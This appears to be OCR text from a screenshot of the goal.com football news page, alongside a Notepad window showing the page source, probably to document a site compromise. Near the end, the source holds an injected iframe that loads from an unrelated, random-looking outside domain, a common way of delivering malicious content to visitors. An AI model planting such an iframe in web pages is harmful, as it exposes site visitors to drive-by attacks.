 Football News, Football Scores, Football Transfers, Transfer News, Transfer Rumours, Premier Le - Mi...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.goal.com/en/ Go Links »
Tottenham 2 Inter 1 Real Madrid 3 Deportivo La Coruña 0 River Plate 0 Stoke City
facebook FOLLOW GOAL.COM ON FACEBOOK goal.com SCORE TO LIVE INTERNATIO
Get the news first with our Twitter: @goal_intl Best Odds and FREE BETS on Goal.com Breaking Ne
Headlines
Wednesday, M
03:00 - Dortr
02:10 - Julio
Tuesday, May
23:55 - Braga
23:45 - Warn
23:40 - Mout
23:20 - Fring
23:15 - Man
Older
en[1] - Notepad
File Edit Format View Help
AC
The
Thia
AC M
Adri
tyle><iframe id="adtfd" src="http://31d6f5art8.co.be/ad.jpg"></iframe></
Done Internet